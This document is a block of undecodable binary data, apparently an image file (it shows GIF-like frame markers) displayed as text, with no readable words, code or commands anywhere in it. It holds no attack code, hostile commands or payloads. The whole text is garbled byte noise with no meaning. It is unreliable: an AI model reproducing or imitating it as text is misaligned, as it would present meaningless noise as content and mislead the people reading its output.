����]�`iE:K��Ƶ�5��bc����4X�L@�U\^QG[�ш!�4Ji�iJC&�P`-����-��K�p��r��lI�S�6���C ���<�)2TT@�ӕ����c��dOM�(�P�"�t�4NI��~�b,�G�h8�n@�\`P���	(D��Y�x�0�q#h�l��Y�P�6��\2L� �HGb8Ӡ���JTiC�}L,)�>�q�
��<�/��Moy��42g|�c3�߼w��z+A�OZP[�u"?��\�qFd9��2������&h%YA�M,���8@�	�^�&��ʶ�������f����!0UBD\�5�a�i�'�}L���.PT�@q��ը2z�ۍ�� .p��9M#O�K�u�1���b��?�#W�5"��)���"}|�2�7Ep����Dc�>B>+	NJr�1�lq��l�~o�_v�^�BFu�z]��u�1�X���[�ׯ��8 ^�2U�%�;��0��Z3��2F���W�t��.xZ��!s��.~ZW���h���>4��@��J����m,w�f�µcX���=9�����.��1A.�iڃJd���EL� �����-0X��q�!9Px�π�\�w��x�a>8��C��w�ĻR��n��p��m�k,��[�"�+AS4nAjR��AN	��`
0���b�F�f�Pc�ε�w�k&iyO/���g��Ÿ��M�iA�N9���u��[T�3% ��  �����e��#PL��ⷞ92&�.�!�9<ڤ6��I-dT�9%���o���7��&�B%�!wrrŭd*{�I�L�o�"���w��}Ԙ$��(�(
��~µx�7�I��V���@����,���<Ѕ�s��<p�/>���	�F'� k�v���7�g�Z��k8�(5��}�ͬZڤF;�����2�M��]�J��r�B
go�&["����mQAdo���	\K�����f�T���]� @���������S�uy˸�+E*\��R��36��]�K��7u���̈́��5�+X�V�x%��Frv���$��E��.�N����:�W2�9��dG��38@f��&`F�ׯ��V�OJؙ0�@:YȂ8��Fw�P��h�S�V�W҇�'}��}��5��z�V ����z�5(�{��U͠Ƿ��5԰2R�s_ '�Y�jE� `>%}[wZ�}�փ[�l�}�W{pmg�v��϶o@3�1Z1ac5�RH�S���=��n^7 �0 � �bz�5z���Ɔ� ��&	��o�� �`��z@v؇0{?��`��a:��f�T6�@%2L�$����pe1�sT�����G9�S��i�������&��@�
�������x�֊�x~�~>�	��"1Q��<�b��0�#b|B(x��PbX4�S��S$��g����ָi��i1�&�0���o�&�(��w�8�j�j�e	�[ I5�R<��TVq>D
\�
jU����=����<8���5������C��C(�C(m��`g�j���c�0�6ʳ->��]��Sш�0i�2������X#��g�����8�:������Xj`	%�-�}r?KV�a4�v20��* |C��X}�v}�x���}@����� ��� �Cy�mٖ�/*�(���4@<�T-S&$7 S�ai^7
�H�wh������n�%�m�c	�xor����� `^����ٙ�����U57�BY3�)#��CF�s����@p|� �[�}X�a����]?�8�� 
�UV� v
.�� �fQ��K2��T��>U;�j������� á +����
��5[�R���&�{TZـ�ٛ��H�wra�]ҶxV�(h�E��;��ѠZ�z���03�Y@�*���ك�i��	���@+hBn����G�3#&��d�sm(T6��j30}��V*��ן9h��ǉ�fΉ
PR:�T�gR�g�g~�&mPX^�_�*�Ʊ�d2���B"�h%�<e�+v�$ڃݹ�3i�@8.ΰ' _ ��J��Z�CI��@������*WOR�T ^IVU(��ң�3�>�9��?1��؟;���	��  	�*���B�v�Zj�J�ː�.hW#�Ag�m����&Ċ#��9A"$�r?�`|��=�
���	�k`��Ъ�*�*�n���ږ���2�1�� �v��2<��-e�鴈��Q�D�Qz3����`)o�!��@ k��*	���ߺ����U��q
��p�Y�Q���66��$NBP���BD	i����i��j��J�@�Rz	����7{�jWj���7�gSZO�Ie%@JK��c�	׶E�3� �m�:�`�`*C�(��د/��YW-��j���x%�����p��A ��]R�p��Qp)Uk!.�_� VkU�Bv7�d�KʛҚ�*�ۇ `�g���J{Y�\j��b+7�^L�^ �;��1U+<�@(
�KA"�I+� o�Pz<����i���J���j�YjZ
gz{D;�fW	B6Q��55RR�r"�`R8B({-��������x:���< z��������玛1�6!'�gs8�d� HJ�	O�;��Nk�?�(I��h��x��X�)��	Q�

�����;vX u�3���@�[I`P���& \��,\<[���U��iG-��z
|��_ЪFL ܚ��Ĥ&�L�vF�(I7¡ �����J6h�����99� �ɯ]� �w����8��%���)�ƹr� w��m�j!,Dg�
��^K�m��;��E^C<��c���C��w�.�����OT�ي�t;S�Fj��{ |	d�W��u�>��]T�m�dr��u��j��ˉ��n��F,	l0�4K�`*�`�h����� �a�y�
���a�;�:,�:
@+(˕=,�@\�l[�|�����9������|�Za9J���>/�dlv���le�ԧ�_�}5�i�l�����
�ŋ�p�}��f��%H��0X���T!�9�c9��?��=8r���5Y�eJ��|�H<����
�����L�+��a��%g5�>z%[�E�H]ܔ��U+톾�i����ڙ�/��۪+��%���RHRj� ��6A�6�v8��F�>���� �ý�ʄ"��K��ғ+�/M�2M ������S�uV5aE�W|Ua�~o�D�;�2X��)�1-o�`Z�Wա]}�z�6�|
�ɭz	(��(���=۴=�h'�jmWuH~�yA�W&� k;�*N2��#�<I�fZ<�i� �2���L�2�'��ڝ�������p�'��@ʀ�vk�( �pfJ���vM��#eH%��3$�ո П핎�����\�1��	��}���� z�grf�I2�]����>?���^��_�׀7�**تӅ]�.N /^�4���J�R�(C<p��`�������kr)Om�V�����ߢ]�[��*��2-	ܰV~�X���[��T~�ޠhjնWK� ��|E��݄ȗ�*!�΍ұP�2����8�~�_���΄�I�ni���u��ץ�H��z�Xsm�W���D�Q��H~}�͆���(�2� �`��-��8��J��-�Э����Vπ<p�v�o�p�� q�WƝ���8�硚f�`ZV�ix���V	C��}�	����S�u�
`�� �)�k�]��k��\2��á��F��U��.o���^ج�ப��J !�v�	�p��u��	�����W��8��MǾrt��˞�x�� ��5��e���(���~��ڪ��!�\�̖�w�\�饷���s.����J{���k���=\�������/ !(�>''�v�ސ�G�^���:����i�� �7
[�z��v�@�v��u_�� ���0�c�uH{� �6�{����W����J����/Е�ߤ��M+�ix�q?��	��/�����J +�K�v�JOt��.���ў���u� (`��D�s��ho�j��H�um6�T����,�˯��*�+p)	R���K��z�(�y�c�IaUt��������-�o�pX#����.����S��[�H����$H�$��[	�b�@BBn	�Q`F�٭e�-�h��	�,3� A4�v@��._�^�|���M�9q��œg� R5$P��Q�I�.E*��Snr{�РA	�2d�0�ת1j�p���#�^@�*J�=q͝ӗN�:���������0%\�i��O�*��A�oQ���aD̷"f��l��jE�4�V%�4龬���?��x�	����_�&��wo࿅^���
K"�\�
g��
���W��3�]v���訲��K��k�|�
*���K%Vȧ?�~}�����OAOe�P((2n(���P)a3n�ᆙ�hB�B��$Jr��f�c	���+&���E��d[$�( t�Ec��2~�c( P` �b�Q��G�!���T�H&��AD*�*���-(��K0a, �@
�r��2L6C%�B���J�d��D�����(�O?���A%TPDU���xX�,XY�2�Z)�I���GY�s.^�
�J:q�-�Qq�BJ�Y��Q^]$VXe�uV[s�u�E\e�Q���F�Ȣӕf�"R��Yg�}��i����,au^��]P�ԝ�<$~Uw]v�u�]x�U7�__)$Tro�/z���_�X�Ep��&^�Dv`�v�a
9���Xb�3ָމ�wc���"�Bb�+YYSVy�mU^w��E�`^
�r�"�d�A����"��َ".n9g�{���Br�A�G�*B 5����j���ZVNa��ai���W�9_�k+B2��En�Pc�AX�1��o2XI{۷�`�`���֓�^icjq�r�/�<s�I`iT6��l�Ԩ|sH���~䗿a�]v2��2�vݽq����E�ā��ex&�B�\��k��K�἖߳��z�Wz�`�Ax��w7�����ݧ�wש�F~��W��h�X��ȃ��eDs�ka@�%����Hde����$ƶ�����d'�7��e���fB2�m�0���RC�C�2���g��d  �攁�^.� �\��D˅�t��^Q��LJv0��`2��EH�v獞��Sa�q������C��F������p�x��Y�s���J�
AjΏ,�E�V��MCK�g���a����/�QHh��� e � �3#����'�E����S�x��+�a���o�KP�M �ۜ���]:�t��-�E�y#�v(��XI��	�$P�%y�Ex�gTCm� �ą�%���1=:#J���QΕD!�@3��HCrpK$�.
����ws�f� C��So$x�*�� ��B����@qLu�k������$�3�E�A�@�� [ l�;�fv��&e�g�qn�C��F���t��E��t��Q���
�{6c�+���jT5T�@U�)9�Iֆ�|�4 ��,����f���V	`����z���Aj��gPV�Rr}�Wo3_
���hb�a��ào��~�SF0�U��ӫ��S�
��3s�S�[*��f~+_
��,�p��L_X��B&nxŋ��ڵQ"F�������T 6ꋮ��8������]Z۵���O����8��F`�����*E�CX�RZ��a5��,�����Խ��wa�S�ԫW�Mo�\(�a���1\ĥó� ���C��)��@6W�Կ7� �:�&�� ���`w�eU �F�����#rQk�2g����{A���Y�P��1Xn�t+���\'�2��벩'�K*s��ɺ��(C`Htj�s�mת*Y��݆D�Fy,��?n��_QhI3�Dw�6;�qvd��dJg�BjD~��H@�E���j4h9'?#�9��Q�jgX��+fUt;;o��&�&WB�݅!Șk,m�V� ��t[߈��� �3���g~��}�"�=g(`a\���wn�Ҭ�+���2Լ-���'�Q?�4�T�e�6YE��� ��BKI�\h��f�J�.�$l��:T�"��fI?��Y�:�$�s�M�,�!�ɕ5���*j����,4ѭF��̓;w�.f�h�/�̯��+�\#�J�	NUg`�/O�����g�[Ϻ*s58���Hp精����4�!�A�$`@:쮀t�\oj�{:��w' K�&�s���4���hF,APhC/0�Y�Q�Q\��Op˲P�(A�/DL,v���I���(���W�����9?u���v������&�B�AF����/��+��� �?���4�#��"�Ʋ ��k��g��z�gt����s��|�5M�����y�?���G��A�z�{x�z�3z0�$<�g@{x��=�+���a��a��ӛ,P�d@��|���/)�?LA\AlA|A�A�A�A�A�A�A�A�A B!B",B#<B$LB%\B&lB'|B(�B !� � ,R j     �P� !�	 � ,w �     �	 !� � ,    � �  � �	H����*\Ȱ�Ç#Jl��ċ3j�H��Ǐ9�I��?�(?
L�2��5�Lʜ���͛)}\�e�Y�p
�fG��*QhV�GK��4z�c�T��xT�`J�D��)�,J�
Q.b5�[�x��g�,����2j�@�b	B=;)ڃ �x�ح��QXmk�x� AY����c�CT�[���ӨS�^��N��'���cjԢ1�+���oGd�"�*~���x��)��<�N��T�ew����$I,$������)Kg�,�r���HO�>*�e{��U-�X`04�� o9@�6� ��G�{���O�)��n�a� ~("��0Hڝ��|�P� ��B����kơ� 4�$��>B���͂�������@���C�`�Xf��V�ro�ۓ���b40�`n]�*7$#�C��4�$��/�D���T�� ���M�ˢ�6�裐>*�,����h�Ţ�iZ��?%6c�n%!䩨��tޙ'0���U�Oa��?/D�뮑&s�n��H&Ug-B*��	d�����@�Ϝu�y�?��e2/(#�n�5#^�{��螫n��ۋ,����vĂE?��ũ�����F��Z��5�;���b�5�L�֍
��g̨ƾ;�4��chZ���̶��4�X@�4��F��D흂�2��`���_�8��/M��E'�������EaQ2�4�[Ơ���
��L-5:��&�,5f+�O2I����g��8+?IE�#*_��]�߀��7ب�)B/L�켝�[Q9:��{�@0�A/S�B��'�@���*�?5Ġ����O��(�}����7Lpk�dָQ�"�n p���t�?�s��1�( �� L�2$���B
T�@��")[��[ۘ��/��b�4Ļ{�^�~�9s<�& ��?��1 :~�+sK4���i�I ��NfC�,�!� S!��ꃶ�Ţ�%�w��H*����'���[d�"���d/R ��C�Y��Q������J��D^�	�5�i�JO�+���2dA|+ɔE�S\��1�b����Ԉ@�[p����nw홋MF�����Kst_/h �[`� �J�ȹ�2�A��	p���+��%�tI�?�8��Dn�E�D(�(��F�+
���02$�*v�e�4��ЈI�)l�'+�m���Ū+l�"�����q_$d#~\q�MIhiG��-��%AL��!��(A:u��!l�o�Ƿ�r��(��h��c�@O���֦�� ��#�bK���B���?0������@�Ĉ Oh�<L�dF���T�?R���P�����A"��P��7��
AM��e �ڝ'b8Á,C�����Dʁ�1��˪h�ծҀ�H������C�η�a�E��[�C���)��%���2��T_F�К'L@0fp�@������l��P3ҪVg)Εt��jW���#h0	9��"T� �|��/K�H�v����2؁��4<�q Cݒ�Z��AE[PpDܡ�Q_"�p�ܨ�"�**G��G�EOM�Afx�����J�wr��SR3
��L@U����.^I�W�V�D2&�J���nx2���( ov���H����5�����~@�VCDU|7_���b �X��\��aE�n��;����H�������8���:���tG�lcെ<lbS�$��<G���g�-�1)�)���2X,���_4,�UK`��Y^���h��emk�A:g6O(, E+bb�H�E�����J��`%� 
��
/��H4"M�ʥ��ֻ"=��5&D�	��C�'�()h*گFP�|� �Z�EA,X���&`��e���Q�ר��f
��g|c�/��f3��Ύ���$�B��˞�Q15��;q�bMl���̸���V5�,n��"<���ܮ <�\y�]�$(Q1� ,k��S �@��+gP`��
� �[���@�K�~TdxsV��zII��H�:��`?o2F��QR2c�noj��,�| �6s����1�;|*J  ~4��N�:ԧ.��K�����V��w�	-I.���
���Nk*�%V�`��kXgY�x�j9~+�WH'�x�Ax��E��p�>۶�"�C �8|�X���OZ�T�]��9�]ܳ̍���C'�2$�aݤ.71�N3۳f���+�L^��p�
 =��
�Ý��uB~7 _�X4�"�����]�(r�SU�� �O���iB΂$���/A�[;8��� A>?���?��@���ĄDa2�qHE���roز(��$
�ȀGE,|��mW|<�/��+P̀ �"�<t���%��}�&*�[�u�0
�V6s'($&cQh@e��{(%� |�9�-�Vz���%P�1fX��^�w�$3�2��*�+E6$Q�j1�0�P)"h���	�hp5�Vp�@k�P��btR�V?��C@�А����Vm*n�A
��`>��!q&��PzE�;
����@'q�Wq(�~Qgu*(]Y01b@s!��7��TR�2ϔx*�a�1Zm憷0��FkJ�pvgw���q1t�$���RiC=�-BG�cg+�r����+"%��綇�kJX��e�p��E"%��@
CV�g1d$5z���8��(	��n�X�q֨z1v��x�9��.�<$�"-�$g��-��jN�
��h��ȉt7�D��&���K��|_� >��,��9Y:v6_�- �IDi&n �G��v]Y6n7��dY�q&�����@a5�0	�$0)}��T!e���ǌ� Dm� �VP��i�i��٘��h@E6v�`��D� �g))$�Sr�<�
#�#�t0Y�H��2�����(p	
�m5r��w�P�r��԰K4� ��/H���_F��1P��K�Y|a�0�1��g�����{%�yt�Dʙ�`+��hQ ]�d�c���VI�#3˦ �[��!�?\Ѱ��Q�9,?�P<�.�Q4�U�4� ��7�#�:y">��B���o�
�
0q�(��7J�thq8j�>��]�8^�t2��-iD6¤�r0S=k3n�*F��Q�%��%@ ˸��X��x���s�xp~t���n� GI�ipaTM�6r�i�:<U ��oU���
(�� ��ڨ�'	Ch�CȌQ�vG�_�]6~Yp���-�CjVdEf��#(ԜQ�#��!�@ �J�gi���짍���4O�2{b�c�,��@�ir�##���o�V������@ f)]i#�0ozI+o	��[�T�T�1��Y�w)�#�Q�7+�����:����hc��@a �Q*[z����!W� ��!�C����n���r?C�Uso ��w	(P�&{�&��p�`�-[�/�!�f�A����Z�5O�PR5(�P `!�
�"�1��
�`0ђ� 0~&Avwv��P�
��'|A���\��d���g�F��|�d<���f�V�#V	S���=ɐ��A�"�y�0
��Q�P@ ������y�����4;*�x�]�@�;�f��Xi@1�P�G�XH�3A�dB�* `z��kщ��� ˦)�6�<�Kl;I7D�l��� D5ҧ�,��� �"W��J~u�yn�@�c���9�Z6���`��pI��X�pI���3�J���OG�CH�!,4��1���
��k������,6�H�U��� �d���0/B�i2��@��=�3� � �o�k!�� ��������[���SxEC:��	�K��j�E���AVqd*
]!���|�L �P����Z��\�� ��k�p��!��5��Q�����&�bg�H*
�����`��q�{#Xd,�Uh������n���Ce�<�����T ��1��{���% �7�3ZʤL��s<��W+g<Oi�Ó�œ�ƣ:��k ��$!תhq��{��:�j̻F����;�:|�cz��2p�(�	Ż���_�"�&��L��Z���Y�KXc��q��^ (��pU�c��=@�c�n��<N���'нʬ����̥ؑ�} wJlF�]��e0�T�S��|�! c��L��l�(]�c���xs
������	kgfp��T�#:i$�	##4*���{9��۽�zp�(��%+�(�U��Xp����pճ�`[&R�R'�N/BEv��c4�L\yTQҨp����R�YX��1���R?n� ��cO�Ӝ�@�?����`7i�R{G]�����z��ܰ��ٞ]+@+ ڤ}��p1�9<,���
Zn7�,^0� i��]m� �͟Si�R�iۥ�lқ=������+݈�� �踫l#�L��@�N�e��
�h1�Z�&��5O��9I`�6�C�r��v��Z����+ݨ�:�X�I&��P���ߋfy�Ͽ�<��L`Dz�͚l�l�ݛ}��K�˨����MƗ�D�bl{�+�ƶ�|��I)�
{}�ߙ��w��+�F^�H�ٞ��}��Z�N�� ����� Kw%�rp�Nվ�f���f��ZuL��_u��_����9�藝�w�G����=,�! w�ͻ3�
���x�G�6U����MB��ǆS��L��}\oyl�	��r����Y�[��t%��YKJ�W��3~C�b��$�	�G�ΐj�� 	�>�Ğ����yDQ�_�����Y~(@2DL`}�vs2��n1�|֢��ٙ����,��8|�]�h���������@&�	��I��g��TS�i��>L����{>�Q�'ѩ��ώ���eC������>.ZB���)�_��*��ѝ�-��������w"O�8���\�){�8�`}5On������Q��pu�_� ��R��TO�R�aZ��Z\���8%�Qz����epZ�C'C�?������~��i�ץ�!�靕ǫM�ʙ
�&rZS�[�-]t�����`��2T����ޱ!<Y���|�\�V��!��&���OP��nH��7�YC����.�$�sfy�#��";��pKA�5���!~_���_�	Q���Z�doçn�>ϊd��t�dI��"����2��	ҁ_����?�`�~�p�:����r�~��e?Iw`�-3A����!�%N�XѢ.�PX��G���$9�dI�'U��D@�?I'LDA@�[�r攀B"*���*�(�e^X�4�2��I�0PC�T,n�:MF��)D��Y�iծU���Ǚ9|��S�
g
%��v�o_��n	&<x�T�P#T��aF]]%o}��� ��n&��sgПE�4��4��֔ ��k	�f���!v�l�������­���^ >������@3���`�4piťٱk�Na�����g/��<��j�k��_	n����"{T��G���� 4��M0�@=�F!��9���Eh�B3�pCA?�P �E��0Ri�hh�Ec�qFc̫�T�S.��*�(��:r�!y���!���t��\ ��G�
+�T�)�0��1��L2�T�L6������� 3lf�W�T�I'�1�A��ą�A�Ĳ")+��bQFu�QH#�tǉydV�aEV�\��QR�a�QK%�TSSE�(��(Bu)��C)�<k�uW^{��҉��Bj-$W_�UvY3*6�g�eو��Zk�ݲ"k�ʶ�����2���ڮ���\t��]vٕ�\n՝�!j�"�x�y%�x�g�B�u��z����Ԩa��6�r����|�h�@8^�a{���㏿���K�V�G���e�)��(h��f�o�yQ�h�9�,\u�睳 ^$���G� AȈZ;�8�Z�J����&��,�u7�"H ��0��A�8Z�Wd��J�FL���{�4�v�g��cG�x0fogx8��,3�u��G�$�<"2�X�*o*�g�%"!�-{j��&"`�Q&���e��(�0��h��x���Zj�+;����ZԐx�ޙZ��<�|+Zz5~��"�������'���i� }v�c��+�f����a��I�n�i��h�+��F-�Ԑ�8C"��2R��(z��� �-�hI`��4�'���}p��� v��lO{\aD�7�"0 "��5j�:�ED$HTD
!7��.�#b�(RD$�M��3�!'���=̋|4;�8��� C�=2��_$#
G��E� t3����A����X{,d���5/�D�D(8�B�d�1�A��+`(�F��L�a���G�����+�7��FNj�jYؚ-7`-ޘ���( �A9t]4�@:�d!_�_����N&�7�@�w�@E�ȏ@���RW�A�����	�xF"�+�e�6)T^����� �۩!~��<#�g|�Z2�Bx��T����S찆�*X���}����� � `�PA�aI�?�+9s�c|,�H��4��AuH7=�JP�s�sᖔ(��2����w�f��R+$��1G��ќ���iM��7i�&2�V�_��D�1G��Ӄ3T�ъ�Ɖ�u"������S�n�W]��;?.Ȥ���g5��y�Ӟ�5X�Zv��D<��Jb�$���v��E�3�i"
��g"��7d��re��k]K�8��.xg:�Wf"U#��'��#��iE��Qf�]ǭ$
S;��"��?���gh�!�[��*�v�o�^4W�E�� �-�E��8w�a�^t ]��>.�o��!���i��Ө�Ζ���q���̼�ڈ8ѵ�G�����j�,b�+��!r��E�f�"w{(+|7[��r��@�W�m��~�n��\�!H�1�Ԡ?
�� ���D�K�+�bQ�IZ9�N�00���J$�YCT�:?�v^�˅;4�"��`1k��%3�"]���e-���]��׿�Ÿ�����;�޷�w�p{ܐzH^�ɫ �#���k��E�G(�"Ӱ�n)T�AhMkV���"�{VKf�Pڼ!�!6 �?��VlIɿ�zp4����1�oDlż*�j�b LL��a�6�~�6����ARZ��1�̏��Y��S(�ǮʹDr��"��"����
��m�t(���P�Lك'��j�^�"Z��Aį��8��ґ�q�|�י'�5W����La��`��� Ī��z��g�/�@s���H;�A�����>2�u��ChK|�4��A(2����Ƚ�(��dj�:nv�xW�I��4��T	:�EU�4��]�H��ΘM�H4��xj(Â����5S$�
x��ȏ�?�]�ؤ���P����FuE�MS��C5�H�A(��H5&���|SP�#{�%��y�CE�3���u9�w�~s�SoǾ�����E.�x���F�$ȿN�  q�̼Z��1��f�3���X=�Q����S�/�ɞ�K��qt�=���۸!R�=*9�@-��lۣ?���K�I"op�,A<A�Lژ�Qo�"Vb ���s	�!V�0 Ś��K�t@��Q�q(�mH�m( %��
5P�m��mhB����ӈ�)�I0��.�������٭@Ȃ~�1�l)�.,�Q����@�Q�C���B���ICA���������9�I�#�%�;oDI�D��b�CJ��L�ĭ�D,�DP��W`�,x�xE
E��DJ<U�De�@�(C�S<�9D��A����F�z@�BРQ܊b�bf$��W@_��I�Fkt��.�Fn�Fo�FpGqGr,Gs<GtLGu\GvlGw|Gx�Gy�Gz�G{�G^	 !� � ,L j 	    AH����c� !� � , - i L  � �	H����*\Ȱ��O49�H��ŋ%H�HƏ C:Ԑh�=�(S��W��ʗ0)��I��A�6s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�W����L�D��eͪ$�V%ڶ)���vnH�v?�͋/_�{�V�+xb��	#fxx��ǐ#K�L���˘3k�̹��ϠC�M�i�B�}>z����װc�1�3��K��|gf �y !� � , & } S  � �AJT���*\Ȱ�Ç#J��/Q�(j�ȱ�G�O,^�ɓ&5X�� ʗ0c&Dr�%F�8s~�p��O$:�
uXȦO�.�*���J�	�,��r�!�@5��׏���"��+Ԯ�}];1�b���)2���l�>|U�i�R���Kx�֣g�-�x��=�mLYa!�kV޼�r��>sm��g�TH��<W���s-.~]�^f�$i�>}1�n�sg�n�e�p�O��L���MC�ml��/��3wv�~�g,=�x�[/=��8`�yC&��v��h�S���.����sF�"*E`����P�Ef2>Ts�栅A-X5r��}�����8�p߁(�H�&��GdK�3��Wʘ�F���(�TW�>9р��3��%%�#�0x$T�dd@��IL���I�vd�deOiyf�`����y�&�i�u���Ga��'Gv�4(G����A���ܘ��ÓM�V��+�Qz�i~a�iCx�����&@���:�G�x)�ꬴ�j뭸�ka�|��B���B�������j����z !�	 � ,    � �  � �	H����*\x�P1B�J�H��ŋ3�)ƱcČ C�I��Î(9~,ɲ�K��N��Y�˛8sEpT$�4;��I���SA9F2ʴ)�W@;�sJ�*ƨK�jݺ(ׯ`	.���Tسa��]˶�۷p�ʝK��ݻx���˷�߿�L���È�u��.!e�|E2�J�/S����,旯^f�1)�E�_���tG��Y�툃�@�(m�9��J��;�~i�3��ă�&�yr�A�4w�7���fQ��������������X�(�gy� 1[�b�������Ų�f~���wt��-��GQ!�	�~�`,�)8���w���-�b�B� � |*��~�ڈU�{��A�#���^,6W����BL�<�G�~��Z�F	d���g��K�[:H�@2������~I�{�X9���K,FΩ�@Ș��M�bA��ߝ-r%�~�h,[6J�@�� �I��oZ�-m���@v������H�}��'A�f�K�U���qj��	�ZȘ�
�ꥯg��>�ߜ�T(�?��R�A���~��4��I�Z���?���i�5�"�����G-�Rb;��[�*lG�n�g���"���?�f
k���j,k���j�l���Yl��x��S��	s˯�)I�ܢ!���^���T��1A�-�W
��
?� �(�|iК��s�%s�t�i��&���������������a���dc)�Er[n�����V,P�_��5��<��m���w�~�۱�]⒱�=C��g��/pG�h�c/���|�.���nRxʇ��⸛WNP裎����7岷��߯��o�:.�/�K�����m�����y��ۭ�.�KE���z��^����,��l�����Ͷ;O��?�?�o���w�>��+ޣ@���-m �;.����`����'���'��.�P��1o H9�@x��.d6��MX����!%"�.��6D�u�2�*�4���⚡т<�@2�D%��8�9"Yj3�Dq�69�w��D�0��a ?��1*����D!��$)1��(�9�v���=V1%�X�i�E?$�4�X9"�0R � K$��Q0%����ɤd�"��dB")J�|g�)�R��ɓd���L����������id	#�|�)�.�	H.Ri��d�c��"3)���3��F�s�Q�"#�s͹ !�	 � ,    � �  � �	H����*\��1�#J�H��@-N�氣Ə CJ�H�$I���8֑�1i�fICI��E�8K
��3#�5�R�<�"Žb�ˆ-�ͧP��J5碒���D��W��R��6k֫�h���:Q�[�����ʧ�ۻ=َę%+#«�U׹��^lR/C��X�AE�rV�f�h3�,���=�5��''4��@�ה���j��s�Rr�h���A�£���ȓ+Gn'��Ԫb����h�1c�q�{�Y��h��x��"y=���k���{W�
gt�$�T��$��$(c�U��w�{�5N�b�F(!*��t�E$q�J-XcM���P�sT� /��b�4�"`|N��k�DS�6��:�xc-���}RFX��I ٌs�� 4�$c�VB��T�� ���L�e�а�l���p��f/7�H?�]�N�M�Iv�Ĉ�rC2Zް墽@�K2�t���R���HN�Q6A/��*ꨤ�J�,�80�����瑀Z���?N�Q"eIh�뮎�Z���>
�k��We/��첦&sv��U��韒�xP���`ͮ���(�[ҙ�/f7[�4��������o/��
+�M;[?���I����^^GC��$����ϢB�/�T�$V�9 K��.�ȡ��,�#��N��'�g�4�X@�4�XG����JL3����\ҙ��x�L/�4�PG����+�S&$���2eƠ���{�L-@:��&a'5�F�%��:K���>ڋ���[�ـ���h���/�b�Y���$e�3x`�$��=5.()z�M�[���)��h����_O�/�V�˛�Q��
����H&�<ք΁l+�䇢C�-5�X���?ʷ�8��E�������?%�
)�Z��Z����3�'oB�0�j�1� �T3hd-�"W�*��ّ$+vHE'(�T�[����Ⅿ��;�z\�Hҧh\ y�@@
��B�����P���*
0��� }�H��J� g�F ��O�2�>\`�H��43������Dw�.:��c�?z��R�k;�AE�t�p�Sz%��P�<� �/V��!�
�&�4��ܢ��%Kq&���5��E&	���I�P��5���Q1��`�¸��Q�!D�"إ�{�THW3��Ĵ�D(K%1"�������X� �R����!�Q��l&
��&6�����/��vw�m	 ��L�#���Sh`��B)"@�&��.��?)z�˃�@��!+NI���?R�z�|4�e���P86��b��@�d� �H�@�`�V��
U��e�cC?96x�y8� t�S�I�V!_��M�$�l��-�2�AEl!��t+�y�"F�ex��-� ��	�@�1�1�*��	H_ʕ?^���n����T<�$
���- Bi���8�b���	%8�W��L���20�f���{�@se�\>���8���L��V�4�6E�UZR��Z�������I"�>V���p�A �A%yDe��ɂ��� *(pB��4��������g���I*�ْY���dC�QxE|��-�1؁����x��#��3(`��>ѫ6�2P@��"ع�\�vُ��{�V���>{8d ��J"B�@�T�b�!�l,1r1	+Lt�RV�F�	��`�U�S�\9yP�C��u�ڝ�Be�&3�ɲ��6�	���/�j~m�_�4#���-Ƽ�?��.�,Z	L�'�Y��2e!��Z�QFu����A<�ْ*�+�s`\BH��U�/�����Q��6ns	�Q����pb�=Pi
p�ӗ�\�aXN8�n����e�'��ղ耘�Q�z���5�LRc&s���K��F�	�]c�͈��&����D���`�/��ns������61���۞F���B':׶�u121�_K@� �K��Vf��^����WN~-�L}M�&j�
a��_��	MAЃg!Ɍ�M�`3{�@ؚ�ߛ�(�P T�򕻜��C�12
M&�6������`\�1-_�Ƅ�F~c������(n��a����Eթnub���(�g����gO;�׮���'�? �v~��O�1�����-v=B����E<KB��C�s��M#^M�8��7�|{��_�9eh����*�C��M���Yà�� ʴ��מ'1�1pqih���E�-/��cd��۰�~�f�o�����m�ܬ-R�q�c�n��Wf'�ز�߫*x]�����},�>�.w�ѿE�G�|Kp>���z3@g�Me����K<�Q��.�vR T��7|��{V�eEwt�x�`~�Ѐ�w+��uev�g���\w�����6Y�-ZCQ`�Q ������Av�e�Ȱe�5~��WbꗁĠq�'
�y�fDΧI
�+�ỳ��\�<�bR y�t�w7#@g�grG�P{W�w_���	B(|u���'h"	((��bT��� -�Q-�jHrv���d$4p3�,��%YCz$1�0�PB�k�G���xHg~�wx���N�y!�l��h���6�l̖O�aF:H�p:����A�aK�
���E��t�x�eC�k�%|�ȇ��Q%$��F
P�娋�6f)�r(Pu Wc%�r�X ��4�J��"� 8��j�(�R.d��P���@��I��8xǥ��{i��@e��cflb2`����']1H��Td=��g�w2�ъ$�
� �r�x7�i�0&� _�g��W������}�''������PY�����f�X4^�&TT=��39.0y�=Q�h� �\cV���������0�I�	��H&H�z�y���.�H���.�J\�+7�+����}3�Ar8|�|��H�CY���B��q���Q�TI�e}~�D���T:�Y@��d>U�����C��U��G��@�qy�ـ} '���~'8f�ל��$ib�s�C>� T��!B�+��aR��@��������wh���~�Ɂ�b���D��Vp���i�������Yi�is|v�v%6�CH�%n�<�
#�#pvPW$G&Qf	���������sH�(p	
 �7�T�X(�@�D'�1<g;��@Y�Vf�×���|��`s�����.���P�?��P����Րx����B)������ts��@�vs`wW(
���GU��3�v"(�ZId��j��H�x�j���� r��Y�L%�$�B�`<�.�2�=�4���ک7���:� V��Wg9��ɇ@YbCy�G	��
�Uh���r�rU�y�������q��RH�����!��!��!�0,�(t{|�&���������iϱq�Pp�(	�H��}U��T��F���&q+��I@4���q�a�(�6.�BQ�X�w�9|�Л`!��J��
(�� ��+(	vɮ$��$9��i��0LY��R�j1�C���y:�C�Ư%����weY��Z�C�@ "��"K�(;����N������CO�� V�j:�#Ht���0W���=�*��ʥUU����Y�X��+	H�"��L[�&۷�|�pp�� ʊ 1�
@�9��{-[3��EӏS�~��Z:�X�ρ4ΰ��H��{+���!��T �x�E{�P#6� xj#4���Z4�4�0����CI��f�TV(���{	(��;�y�q�0� ���ۻ�[��x�%
�Y�a��Gjh e&P��C=J���#MCf1��:ɥYʇC+�����a��Т
P�� ����J�\���ba��o��</$����c�K@��:���}����l[�o[�cJ��8
��%% `�8ܱ�ǜ*����jX*p�Np/[YG�(�W�#@�� 
